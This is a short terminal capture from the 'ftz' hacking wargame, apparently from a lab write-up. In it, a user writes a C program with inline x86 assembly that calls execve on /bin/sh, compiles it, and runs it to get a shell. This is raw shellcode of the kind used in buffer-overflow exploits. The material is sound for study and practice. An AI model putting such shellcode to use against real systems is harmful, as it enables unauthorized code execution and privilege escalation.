 [level11@ftz tmp]$ cat myshell.c
void main(){
        __asm__ __volatile__(
                "push $0x0               \n\t"
                "push $0x0068732f        \n\t"
                "push $0x6e69622f        \n\t"
                "mov %esp, %ebx          \n\t"
                "push $0x0               \n\t"
                "push %ebx               \n\t"
                "mov %esp, %ecx          \n\t"
                "mov $0x0, %edx          \n\t"
                "mov $0xb, %eax          \n\t"
                "int $0x80               \n\t"
        );
}
[level11@ftz tmp]$ gcc -static -o myshell myshell.c
myshell.c: In function `main':
myshell.c:1: warning: return type of `main' is not `int'
[level11@ftz tmp]$ ./myshell
sh-2.05b$ exit
exit
[level11@ftz tmp]$